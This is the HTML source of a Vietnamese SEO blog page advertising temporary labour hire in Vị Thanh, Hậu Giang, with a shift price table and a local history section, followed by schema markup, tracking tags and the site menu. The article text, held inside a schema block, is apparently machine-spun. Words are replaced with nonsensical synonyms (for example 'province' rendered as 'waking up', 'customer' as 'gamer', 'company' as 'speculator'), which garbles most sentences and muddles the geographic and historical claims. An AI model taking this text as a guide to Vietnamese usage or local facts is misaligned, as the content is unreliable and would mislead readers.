ra\u00a0nh\u01b0ng m\u00e0\u00a0b\u1ea1n\u00a0v\u1eabn mu\u1ed1n\u00a0ph\u00ed t\u1ed5n\u00a0nh\u00e2n s\u1ef1\u00a0ph\u1ea3i ch\u0103ng\u00a0nh\u1ea5t,\u00a0gi\u1ea3m b\u1edbt\u00a0th\u1eddi k\u00ec\u00a0\u0111i\u1ec1u h\u00e0nh,\u00a0ko\u00a0m\u1ea5t\u00a0r\u1ed9ng r\u00e3i\u00a0th\u1eddi k\u00ec\u00a0\u0111\u00e0o t\u1ea1o;\u00a0kh\u00f4ng\u00a0s\u1ee3\u00a0kh\u00f4ng\u00a0s\u1edf h\u1eefu\u00a0ng\u01b0\u1eddi\u00a0l\u00e0m cho\u00a0vi\u1ec7c ho\u1eb7c\u00a0\u0111\u01a1n v\u1ecb\u0111\u1ea7u c\u01a1\u00a0v\u1edbi\u00a0c\u00e1c\u00a0D\u1ef1 \u00e1n\u00a0ng\u1eafn h\u1ea1n; th\u1eddi v\u1ee5 hay\u00a0lao \u0111\u1ed9ng\u00a0c\u1ee7a qu\u00fd\u00a0t\u1ed5 ch\u1ee9c\u0111\u1ea7u t\u01b0\u00a0th\u01b0\u1eddng xuy\u00ean ph\u1ea3i\u00a0khi\u1ebfn cho\u00a0ngo\u00e0i gi\u1edd v\u00e0 t\u1ed5ng gi\u1edd n\u00e0y\u00a0s\u1edf h\u1eefu\u00a0th\u1ec3 s\u1ebd v\u01b0\u1ee3t qu\u00e1 200 gi\u1edd\u00a01\u00a0n\u0103m so\u00a0s\u1edf h\u1eefu\u00a0\u0111i\u1ec1u kho\u1ea3n\u00a0nh\u00e0 n\u01b0\u1edbc.\u00a0bi\u1ec7n ph\u00e1p\u00a0\u0111\u1ec3\u00a0kh\u1eafc ph\u1ee5c\u00a0c\u00e1c\u00a0v\u1ea5n \u0111\u1ec1 n\u00e0y l\u00e0\u00a0ng\u01b0\u1eddi ch\u01a1i\u00a0h\u00e3y s\u1eed\u00a0d\u1ecbch v\u1ee5\u00a0cho thu\u00ea\u00a0cung c\u1ea5p\u00a0lao \u0111\u1ed9ng\u00a0nh\u00e2n c\u00f4ng\u00a0th\u1eddi v\u1ee5 t\u1ea1i V\u1ecb Thanh c\u1ee7a ch\u00fang t\u00f4i.\r\n\r\nM\u1eb7t kh\u00e1c\u00a0nh\u00e0 cung c\u1ea5p\u00a0cho thu\u00ea\u00a0cung c\u1ea5p\u00a0c\u1ea7n lao\u00a0t\u1ea1i V\u1ecb Thanh c\u1ee7a ch\u00fang t\u00f4i\u00a0cung c\u1ea5p\u00a0ngu\u1ed3n\u00a0c\u1ea7n lao\u00a0r\u1ea5t nhanh\u00a0v\u1edbi\u00a0s\u1ed1 l\u01b0\u1ee3ng\u00a0to\u00a0v\u00e0 ch\u1ea5t l\u01b0\u1ee3ng\u00a0ng\u01b0\u1eddi lao \u0111\u1ed9ng\u00a0v\u1edbi\u00a0tay ngh\u1ec1; kinh nghi\u1ec7m v\u00e0\u00a0kh\u1ea3 n\u0103ng\u00a0ch\u00ednh y\u1ebfu\u00a0cao.\r\ntr\u1eadt t\u1ef1\u00a0cung c\u1ea5p\u00a0lao \u0111\u1ed9ng,\u00a0nh\u00e2n c\u00f4ng\u00a0c\u1ee7a Vi\u1ec5n D\u01b0\u01a1ng Group \u1edf V\u1ecb Thanh\r\nN\u1eafm nhu c\u1ea7u c\u1ee7a\u00a0ng\u01b0\u1eddi mua\r\n\r\n \tl\u00fac\u00a0kh\u00e1ch h\u00e0ng\u00a0h\u1ec7 tr\u1ecdng\u00a0mang\u00a0c\u00f4ng ty\u0111\u1ea7u c\u01a1\u00a0th\u00ec ch\u00fang t\u00f4i s\u1ebd ghi nh\u1eadn l\u1ea1i\u00a0nh\u1eefng\u00a0h\u01b0\u1edfng th\u1ee5\u00a0c\u1ee7a\u00a0kh\u00e1ch h\u00e0ng\u00a01\u00a0s\u1ed1\u00a0\u0111\u00f2i h\u1ecfi\u00a0nh\u01b0\u00a0ng\u00e0nh ngh\u1ec1\u00a0c\u1ea7n\u00a0lao \u0111\u1ed9ng,\u00a0chi\u1ebfc\u00a0lao \u0111\u1ed9ng\u00a0ph\u1ed5 th\u00f4ng\u00a0hay\u00a0c\u00f3\u00a0tay ngh\u1ec1 cao,\u00a0th\u1eddi gian\u00a0thu\u00ea\u00a0c\u1ea7n lao\u00a0d\u00e0i h\u1ea1n hay ng\u1eafn h\u1ea1n,...\r\n\r\nCh\u1ecdn\u00a0\u1ee9ng vi\u00ean\u00a0lao \u0111\u1ed9ng\r\n\r\n \tph\u1ee5 thu\u1ed9c\u00a0h\u01b0\u1edfng th\u1ee5\u00a0c\u1ee7a\u00a0ng\u01b0\u1eddi d\u00f9ng\u00a0c\u00f4ng ty\u0111\u1ea7u c\u01a1\u00a0s\u1ebd ch\u1ecdn ra\u00a0\u0111\u1ed9i ng\u0169\u00a0ng\u00e0nh\u00a0c\u1ee7a\u00a0kh\u00e1ch h\u00e0ng\u00a0y\u00eau c\u1ea7u\u00a0trong\u00a0\u0111\u1ed9i ng\u0169\u00a0ng\u00e0nh ngh\u1ec1\u00a0n\u00e0y s\u1ebd\u00a0l\u1ef1a ch\u1ecdn\u00a0ng\u01b0\u1eddi lao \u0111\u1ed9ng\u00a0\u0111\u00fang nh\u01b0\u00a0y\u00eau c\u1ea7u\u00a0c\u1ee7a\u00a0qu\u00fd kh\u00e1ch\u00a0\u1edf tr\u00ean.\r\n\r\ntr\u1ee3 gi\u00fap\u00a0\u0111\u01a1n v\u1ecb\u0111\u1ea7u t\u01b0\u00a0ki\u1ec3m tra\u00a0tay ngh\u1ec1\u00a0c\u00f4ng nh\u00e2n\r\n\r\n \tl\u00fac\u00a0c\u00f4ng nh\u00e2n\u00a0\u0111\u1ebfn\u00a0khi\u1ebfn\u00a0vi\u1ec7c \u1edf\u00a0\u0111\u01a1n v\u1ecb\u0111\u1ea7u c\u01a1\u00a0t\u1ed5 ch\u1ee9c\u0111\u1ea7u c\u01a1\u00a0doanh nghi\u1ec7p\u0111\u1ea7u c\u01a1\u00a0s\u1ebd c\u1eed ng\u01b0\u1eddi\u00a0t\u1edbi\u00a0\u0111\u1ea5y\u00a0\u0111\u1ec3\u00a0khi\u1ebfn cho\u00a0c\u1ed9ng\u00a0c\u00f3\u00a0c\u00f4ng ty\u0111\u1ea7u c\u01a1\u00a0\u0111\u00e1nh gi\u00e1\u00a0tay ngh\u1ec1 c\u1ee7a\u00a0ng\u01b0\u1eddi lao \u0111\u1ed9ng\u00a0mang\u00a0\u0111\u1ea1t ti\u00eau chu\u1ea9n hay\u00a0ko.\r\n\r\nqu\u1ea3n l\u00fd\u00a0lao \u0111\u1ed9ng\u00a0h\u1eb1ng ng\u00e0y\u00a0mang\u00a0doanh nghi\u1ec7p\u0111\u1ea7u c\u01a1\r\n\r\n \tSau\u00a0khi\u00a0\u0111\u00e3\u00a0\u0111\u00e1nh gi\u00e1\u00a0tay ngh\u1ec1 c\u1ee7a\u00a0c\u00f4ng nh\u00e2n\u00a0v\u00e0 k\u00fd k\u1ebft\u00a0giao k\u00e8o\u00a0mang\u00a0\u0111\u01a1n v\u1ecb\u0111\u1ea7u c\u01a1\u00a0ch\u00fang t\u00f4i s\u1ebd b\u00e0n giao\u00a0c\u1ea7n lao\u00a0v\u00e0\u00a0qu\u1ea3n l\u00fd\u00a0gi\u00e1m s\u00e1t\u00a0ki\u1ec3m tra\u00a0hi\u1ec7n tr\u1ea1ng\u00a0ch\u1ea5t l\u01b0\u1ee3ng\u00a0c\u00f4ng vi\u1ec7c\u00a0c\u1ee7a\u00a0c\u00f4ng nh\u00e2n\u00a0c\u1ed9ng\u00a0v\u1edbi\u00a0t\u1ed5 ch\u1ee9c\u0111\u1ea7u c\u01a1\u00a0nh\u1eb1m\u00a0\u0111\u1ea3m b\u1ea3o\u00a0\u0111em \u0111\u1ebfn\u00a0hi\u1ec7u qu\u1ea3\u00a0khi\u00a0l\u00e0m cho\u00a0vi\u1ec7c.\r\n \tth\u1eddi gian\u00a0game th\u1ee7\u00a0thu \u0111\u01b0\u1ee3c\u00a0c\u1ea7n lao\u00a0sau\u00a0khi\u00a0k\u00fd h\u1ee3p \u0111\u1ed3ng\u00a0l\u00e0 bao l\u00e2u?\r\n\r\n \tSau\u00a0khi\u00a0k\u00fd h\u1ee3p \u0111\u1ed3ng\u00a0c\u1ea7n lao\u00a0mang\u00a0ch\u00fang t\u00f4i th\u00ec t\u00f9y v\u00e0o\u00a0th\u1eddi gian\u00a0nh\u1eadn\u00a0lao \u0111\u1ed9ng\u00a0ghi trong\u00a0hi\u1ec7p \u0111\u1ed3ng\u00a0m\u00e0\u00a0doanh nghi\u1ec7p\u0111\u1ea7u c\u01a1\u00a0s\u1ebd cho\u00a0lao \u0111\u1ed9ng\u00a0t\u1edbi\u00a0khi\u1ebfn\u00a0vi\u1ec7c.\r\n \tTh\u01b0\u1eddng th\u00ec sau\u00a0khi\u00a0k\u00fd h\u1ee3p \u0111\u1ed3ng\u00a0th\u00ec ng\u00e0y h\u00f4m sau\u00a0c\u1ea7n lao\u00a0s\u1ebd\u00a0\u0111\u1ebfn\u00a0khi\u1ebfn\u00a0vi\u1ec7c ho\u1eb7c\u00a0n\u1ebfu nh\u01b0\u00a0c\u1ea7n trong ng\u00e0y th\u00ec ch\u00fang t\u00f4i v\u1eabn\u00a0v\u1edbi\u00a0ngu\u1ed3n\u00a0c\u1ea7n lao\u00a0cung c\u1ea5p\u00a0cho ph\u00eda\u00a0t\u1ed5 ch\u1ee9c\u0111\u1ea7u c\u01a1.\r\n\r\n\r\n\r\nB\u1ea3ng gi\u00e1\u00a0nh\u00e0 s\u1ea3n xu\u1ea5t\u00a0cung \u1ee9ng, cho thu\u00ea\u00a0lao \u0111\u1ed9ng\u00a0nh\u00e2n l\u1ef1c\u00a0r\u1ed9ng r\u00e3i\u00a0th\u1eddi v\u1ee5 t\u1ea1i V\u1ecb Thanh\r\nB\u1ea3ng gi\u00e1\u00a0cung c\u1ea5p, cho thu\u00ea\u00a0lao \u0111\u1ed9ng,\u00a0nh\u00e2n l\u1ef1c\u00a0\u0111a d\u1ea1ng, th\u1eddi v\u1ee5 t\u1ea1i V\u1ecb Thanh\r\n\r\n\r\n\r\nc\u00e1i\u00a0c\u1ea7n lao\r\nCa\r\n\u0110\u01a1n gi\u00e1\r\nn\u00e2ng cao\u00a0ca\r\n\r\n\r\nc\u1ea7n lao\u00a0ph\u1ed5 qu\u00e1t\r\n8 ti\u1ebfng ng\u00e0y\r\n144.000 \u2013 200.000 \u0111\/ng\u01b0\u1eddi\r\n30.000 \u2013 60.000 \u0111\/gi\u1edd\r\n\r\n\r\nc\u1ea7n lao\u00a0\u0111a d\u1ea1ng\r\n8 ti\u1ebfng \u0111\u00eam\r\n280.000 \u2013 350.000 \u0111\/ng\u01b0\u1eddi\r\n30.000 \u2013 60.000 \u0111\/gi\u1edd\r\n\r\n\r\nc\u1ea7n lao\u00a0ph\u1ed5 bi\u1ebfn\r\n12 ti\u1ebfng ng\u00e0y\r\n216.000 \u2013 300.000 \u0111\/ng\u01b0\u1eddi\r\n30.000 \u2013 60.000 \u0111\/gi\u1edd\r\n\r\n\r\nc\u1ea7n lao\u00a0ph\u1ed5 bi\u1ebfn\r\n12 ti\u1ebfng \u0111\u00eam\r\n350.000 \u2013 595.000 \u0111\/ng\u01b0\u1eddi\r\n30.000 \u2013 60.000 \u0111\/gi\u1edd\r\n\r\n\r\n\r\n\r\n1\u00a0s\u1ed1 h\u00ecnh \u1ea3nh cho thu\u00ea\u00a0lao \u0111\u1ed9ng\u00a0nh\u00e2n c\u00f4ng\u00a0cung c\u1ea5p\u00a0r\u1ed9ng r\u00e3i, th\u1eddi v\u1ee5 c\u1ee7a ch\u00fang t\u00f4i \u1edf V\u1ecb Thanh\r\n1\u00a0s\u1ed1\u00a0c\u00e1c\u00a0h\u00ecnh \u1ea3nh\u00a0nh\u00e2n c\u00f4ng\u00a0lao \u0111\u1ed9ng\u00a0c\u1ee7a ch\u00fang t\u00f4i t\u1ea1i\u00a0c\u00e1c\u00a0\u0111\u01a1n v\u1ecb\u0111\u1ea7u t\u01b0,\u00a0c\u00f4ng ty\u0111\u1ea7u c\u01a1, nh\u00e0 m\u00e1y \u2013 nh\u00e0 x\u01b0\u1edfng, khu c\u00f4ng nghi\u1ec7p\u2026\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0110\u00f4i N\u00e9t V\u1ec1 Ti\u1ec1m N\u0103ng\u00a0l\u1edbn m\u1ea1nh\u00a0C\u00f4ng Nghi\u1ec7p T\u1ea1i V\u1ecb Thanh\r\n\r\n\r\nV\u1ecb Thanh\u00a0l\u00e0\u00a0\u0111\u00f4 th\u1ecb\u00a0t\u1ec9nh\u00a0l\u1ef5 c\u1ee7a\u00a0t\u1ec9nh gi\u1ea5c\u00a0H\u1eadu Giang, Vi\u1ec7t Nam.\r\n\r\nV\u1ecb Thanh n\u1eb1m \u1edf ph\u00eda t\u00e2y nam\u00a0th\u1ee9c gi\u1ea5c\u00a0H\u1eadu Giang,\u00a0b\u00ed quy\u1ebft\u00a0\u0111\u00f4 th\u1ecb\u00a0h\u1ed3\u00a0Ch\u00ed Minh 240 km v\u1ec1 ph\u00eda t\u00e2y nam,\u00a0b\u00ed quy\u1ebft\u00a0C\u1ea7n Th\u01a1 60 km theo qu\u1ed1c l\u1ed9 61,\u00a0s\u1edf h\u1eefu\u00a0\u0111\u1ecba \u0111i\u1ec3m\u00a0\u0111\u1ecba l\u00fd:\r\n\r\n \tPh\u00eda \u0111\u00f4ng gi\u00e1p\u00a0qu\u1eadn\u00a0V\u1ecb Th\u1ee7y\r\n \tPh\u00eda nam gi\u00e1p\u00a0huy\u1ec7n\u00a0Long M\u1ef9\r\n \tPh\u00eda b\u1eafc gi\u00e1p\u00a0huy\u1ec7n\u00a0V\u1ecb Thu\u1ef7 v\u00e0\u00a0th\u1ecb x\u00e3\u00a0Gi\u1ed3ng Ri\u1ec1ng,\u00a0th\u1ee9c gi\u1ea5c\u00a0Ki\u00ean Giang\r\n \tPh\u00eda t\u00e2y gi\u00e1p\u00a0th\u1ecb x\u00e3\u00a0G\u00f2 Quao,\u00a0t\u1ec9nh gi\u1ea5c\u00a0Ki\u00ean Giang.\r\n\r\nV\u1ecb Thanh\u00a0\u0111\u01b0\u1ee3c m\u1ec7nh danh l\u00e0\u00a0th\u1ecb tr\u1ea5n\u00a0T\u00e2y s\u00f4ng H\u1eadu,\u00a0\u0111\u1ed3ng th\u1eddi\u00a0l\u00e0\u00a0th\u1ecb tr\u1ea5n\u00a0tr\u1ebb b\u00ean\u00a0m\u1eabu\u00a0X\u00e0 No v\u00e0 l\u00e0\u00a0tr\u1ecdng \u0111i\u1ec3m\u00a0t\u1ec9nh gi\u1ea5c\u00a0l\u1ef5 c\u1ee7a\u00a0th\u1ee9c gi\u1ea5c\u00a0H\u1eadu Giang\u00a0trong kho\u1ea3ng\u00a0n\u0103m 2004,\u00a0khi\u00a0th\u1ee9c gi\u1ea5c\u00a0H\u1eadu Giang \u0111\u01b0\u1ee3c t\u00e1i l\u1eadp.\r\n\r\nV\u00f9ng V\u1ecb Thanh x\u01b0a \u0111\u01b0\u1ee3c xem l\u00e0 thu\u1ed9c Ch\u00e2n L\u1ea1p,\u00a0nh\u01b0ng\u00a0tr\u00ean\u00a0th\u1ef1c ti\u1ec5n\u00a0l\u00e0 v\u00f9ng t\u1ef1 tr\u1ecb v\u00e0\u00a0kh\u00f4ng\u00a0thu\u1ed9c quy\u1ec1n cai qu\u1ea3n c\u1ee7a ch\u00ednh quy\u1ec1n.\u00a0th\u00e2n ph\u1ee5\u00a0con M\u1ea1c C\u1eedu v\u00e0 M\u1ea1c Thi\u00ean\u00a0t\u01b0\u00a0\u0111\u00e3\u00a0quy t\u1ee5\u00a0c\u01b0 d\u00e2n g\u00f3p\u00a0lao \u0111\u1ed9ng\u00a0t\u0103ng tr\u01b0\u1edfng\u00a0mi\u1ec1n \u0111\u1ea5t\u00a0m\u1edbi\u00a0h\u00ecnh th\u00e0nh\u00a0tr\u1ea5n H\u00e0 Ti\u00ean. V\u00f9ng V\u1ecb Thanh b\u1ea5y gi\u1edd thu\u1ed9c\u00a0qu\u1eadn\u00a0Ki\u00ean Giang, tr\u1ea5n H\u00e0 Ti\u00ean (v\u1ec1 sau \u0111\u1ed5i th\u00e0nh\u00a0th\u1ee9c gi\u1ea5c\u00a0H\u00e0 Ti\u00ean).\r\nKinh T\u1ebf\r\nSau\u00a0khi\u00a0ng\u01b0\u1eddi Ph\u00e1p\u00a0thu \u0111\u01b0\u1ee3c\u00a0L\u1ee5c\u00a0th\u1ee9c gi\u1ea5c, h\u1ecd ti\u1ebfn h\u00e0nh\u00a0s\u1eafp x\u1ebfp\u00a0l\u1ea1i\u00a0nh\u1eefng\u00a0t\u1ed5 ch\u1ee9c\u0111\u1ea7u t\u01b0\u00a0h\u00e0nh ch\u00ednh.\r\n\r\nN\u0103m 1876, Ph\u00e1p chia Nam K\u1ef3 th\u00e0nh 4 khu v\u1ef1c h\u00e0nh ch\u00ednh\u00a0b\u00e9o, m\u1ed7i khu v\u1ef1c h\u00e0nh ch\u00ednh l\u1ea1i chia\u00a0b\u00e9\u00a0th\u00e0nh\u00a0c\u00e1c\u00a0ti\u1ec3u khu hay h\u1ea1t\u00a0tham t\u00e1\u00a0(arrondissement administratif).\u00a0t\u1ec9nh\u00a0H\u00e0 Ti\u00ean c\u0169 b\u1ecb\u00a0chia th\u00e0nh\u00a02\u00a0h\u1ea1t\u00a0tham t\u00e1\u00a0l\u00e0 H\u00e0 Ti\u00ean v\u00e0 R\u1ea1ch Gi\u00e1. B\u1ea5y gi\u1edd, l\u00e0ng V\u1ecb Thanh thu\u1ed9c t\u1ed5ng Long M\u1ef9, h\u1ea1t\u00a0tham bi\u1ec7n\u00a0R\u1ea1ch Gi\u00e1.\r\n\r\nSau\u00a0l\u00fac\u00a0h\u1ea1t R\u1ea1ch Gi\u00e1 \u0111\u1ed5i th\u00e0nh\u00a0t\u1ec9nh\u00a0R\u1ea1ch Gi\u00e1 v\u00e0o n\u0103m 1900, t\u1ed5ng Long M\u1ef9 c\u0169ng \u0111\u01b0\u1ee3c n\u00e2ng th\u00e0nh\u00a0qu\u1eadn\u00a0Long M\u1ef9 v\u00e0o n\u0103m 1908. L\u00e0ng V\u1ecb Thanh b\u1ea5y gi\u1edd thu\u1ed9c t\u1ed5ng\u00a0b\u00ecnh an,\u00a0th\u1ecb x\u00e3\u00a0Long M\u1ef9,\u00a0t\u1ec9nh gi\u1ea5c\u00a0R\u1ea1ch Gi\u00e1.\r\n\r\nSau\u00a0c\u00e1ch m\u1ea1ng\u00a0th\u00e1ng T\u00e1m 1945, \u1ee6y ban\u00a0binh l\u1eeda\u00a0H\u00e0nh ch\u00e1nh Nam b\u1ed9 ch\u1ee7 tr\u01b0\u01a1ng b\u1ecf c\u1ea5p t\u1ed5ng, b\u1ecf\u00a0\u0111\u01a1n v\u1ecb\u0111\u1ea7u c\u01a1\u00a0l\u00e0ng,\u00a0th\u1ed1ng nh\u1ea5t\u00a0g\u1ecdi l\u00e0\u00a0ph\u1ed1,\u00a0c\u00f9ng l\u00fac\u00a0b\u1ecf danh x\u01b0ng\u00a0qu\u1eadn, g\u1ecdi thay th\u1ebf b\u1eb1ng\u00a0qu\u1eadn. Ch\u00ednh quy\u1ec1n Vi\u1ec7t Nam\u00a0c\u1ed9ng\u00a0h\u00f2a\u00a0\u0111\u1ebfn\u00a0n\u0103m 1956 c\u0169ng\u00a0th\u1ed1ng nh\u1ea5t\u00a0s\u1eed d\u1ee5ng\u00a0danh x\u01b0ng l\u00e0\u00a0ph\u1ed1,\u00a0ngo\u1ea1i gi\u1ea3\u00a0v\u1eabn g\u1ecdi l\u00e0\u00a0th\u1ecb x\u00e3\u00a0cho\u00a0t\u1edbi\u00a0n\u0103m 1975.\r\n\r\nSau n\u0103m 1945, ch\u00ednh quy\u1ec1n Vi\u1ec7t Minh\u00a0hi\u1ec7n ra\u00a0khu V\u1ecb Thanh (g\u1ed3m\u00a0nh\u1eefng\u00a0l\u00e0ng H\u00f2a H\u01b0ng, H\u00f2a Thu\u1eadn, Ng\u1ecdc H\u00f2a c\u1ee7a\u00a0th\u1ecb x\u00e3\u00a0Gi\u1ed3ng Ri\u1ec1ng v\u00e0 l\u00e0ng V\u1ecb Thanh c\u1ee7a\u00a0qu\u1eadn\u00a0Long M\u1ef9) thu\u1ed9c\u00a0th\u1ee9c gi\u1ea5c\u00a0R\u1ea1ch Gi\u00e1.\r\n\r\nN\u0103m 1946, khu V\u1ecb Thanh \u0111\u1ed5i th\u00e0nh\u00a0huy\u1ec7n\u00a0V\u1ecb Thanh,\u00a0t\u1edbi\u00a0cu\u1ed1i n\u0103m 1947,\u00a0nh\u1ecb\u00a0th\u1ecb x\u00e3\u00a0Gi\u1ed3ng Ri\u1ec1ng v\u00e0 V\u1ecb Thanh nh\u1eadp l\u1ea1i th\u00e0nh\u00a0huy\u1ec7n\u00a0Gi\u1ed3ng Ri\u1ec1ng. V\u1ecb Thanh ch\u1ec9 c\u00f2n l\u00e0\u00a0c\u00f4ng ty\u0111\u1ea7u t\u01b0\u00a0h\u00e0nh ch\u00ednh c\u1ea5p\u00a0th\u1ecb tr\u1ea5n\u00a0thu\u1ed9c\u00a0huy\u1ec7n\u00a0Gi\u1ed3ng Ri\u1ec1ng,\u00a0t\u1ec9nh\u00a0R\u1ea1ch Gi\u00e1.","sku":"2021-09-08T09:42:00","mpn":"isbn","brand":{"@type":"Thing","name":"Faceseo"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1"},"offers":{"@type":"Offer","price":"5000000","priceValidUntil":"2019-12-30T12:57","url":"https:\/\/blog.faceseo.vn\/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh\/","priceCurrency":"VND","availability":"InStock"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","address":{"@type":"PostalAddress","addressLocality":"H\u1ed3 Ch\u00ed Minh","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"700000","streetAddress":"36 \u0111\u01b0\u1eddng A4, Ph\u01b0\u1eddng 12, Qu\u1eadn T\u00e2n B\u00ecnh, TP.HCM"},"email":"linhnguyen@faceseo.vn","gender":"Male","telephone":"0932523569","url":"http:\/\/blog.faceseo.vn"}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.faceseo.vn\/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh\/"},"headline":"C\u00f4ng Ty Cung \u1ee8ng Cho Thu\u00ea Nh\u00e2n l\u1ef1c lao \u0111\u1ed9ng ph\u1ed5 th\u00f4ng \u1edf V\u1ecb Thanh","image":["http:\/\/blog.faceseo.vn\/wp-content\/uploads\/2020\/12\/logo-faceseo-viet-nam.png"],"datePublished":"2021-08-19T09:03:54","dateModified":"2021-09-08T09:42:00","author":{"@type":"Person","name":"Ho\u00e0ng D\u1ee9a"},"publisher":{"@type":"Organization","name":"BlogFaceseo \u00ae - M\u1ea1ng T\u01b0\u01a1ng T\u00e1c D\u00e0nh Cho Seoer Chuy\u00ean Nghi\u1ec7p"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"BlogFaceseo \u00ae - M\u1ea1ng T\u01b0\u01a1ng T\u00e1c D\u00e0nh Cho Seoer Chuy\u00ean Nghi\u1ec7p","telephone":"0932523569","url":"https:\/\/blog.faceseo.vn","address":{"@type":"PostalAddress","streetAddress":"36 \u0111\u01b0\u1eddng A4, Ph\u01b0\u1eddng 12, Qu\u1eadn T\u00e2n B\u00ecnh, TP.HCM","addressLocality":"H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressRegion":"H\u1ed3 Ch\u00ed Minh","addressCountry":"VN"},"priceRange":"5000000","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"08:00","closes":"21:00"}]}</script><!-- / Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/blog.faceseo.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/blog.faceseo.vn\/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh\/","name":"C\u00f4ng Ty Cung \u1ee8ng Cho Thu\u00ea Nh\u00e2n l\u1ef1c lao \u0111\u1ed9ng ph\u1ed5 th\u00f4ng \u1edf V\u1ecb Thanh"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><link rel="shortcut icon" href="https://blog.faceseo.vn/wp-content/uploads/2021/01/favicon-faceseo.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp RSS Feed" href="https://blog.faceseo.vn/feed/" />
<link rel="pingback" href="https://blog.faceseo.vn/xmlrpc.php" />
<link rel="amphtml" href="https://blog.faceseo.vn/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/?amp=1">	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
		<meta name="google-site-verification" content="kfV1co1s09DBYZ52xR5hcU-oV1D-Y7_MPvzOaCA7878" />
    
    <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'> 
    <link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com'>   
    <link rel='dns-prefetch' href='//static.xx.fbcdn.net'>
    <link rel='dns-prefetch' href='//connect.facebook.net'>
		<meta name="keywords" content=""/>
	
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRN8QJ7');</script>
<!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-20683 single-format-standard wp-theme-faceseo wp-schema-pro-1.5.0">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRN8QJ7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="header">
		<div class="container">
			<div class="col-md-2 col-sm-12 col-xs-12">
				<div class="logo">

					<a href="https://blog.faceseo.vn"><img src="https://blog.faceseo.vn/wp-content/uploads/2020/12/logo-faceseo-viet-nam.png" alt="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp" title="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp" /></a>

				</div>
				<!-- .logo -->
			</div>
			<div class="col-md-9 col-sm-12 col-xs-12">
				<div class="menu-secondary-container">
					<div class="">
						<ul id="main-menu" class="menus menu-secondary"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a title="Giới thiệu" href="https://blog.faceseo.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a title="Bất động sản" href="https://blog.faceseo.vn/bat-dong-san/">Bất động sản</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a title="Ô Tô" href="https://blog.faceseo.vn/o-to/">Ô Tô</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a title="Rao Vặt" href="https://blog.faceseo.vn/rao-vat/">Rao Vặt</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a title="Studio" href="https://blog.faceseo.vn/studio/">Studio</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a title="Thời Trang" href="https://blog.faceseo.vn/thoi-trang/">Thời Trang</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a title="Tin Tức" href="https://blog.faceseo.vn/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a title="Liên Hệ" href="https://blog.faceseo.vn/lien-he/">Liên Hệ</a></li>
</ul>					</div>
				</div>



			</div>
						<div class="col-md-1 col-sm-12 col-xs-12">
							
							
<a class="button is-primary loginfaceseo" href="http://blog.faceseo.vn/wp-login.php?loginSocial=facebook" data-plugin="nsl" data-action="connect" data-redirect="current" data-provider="facebook" data-popupwidth="475" data-popupheight="175">Đăng Bài</a>
							
							
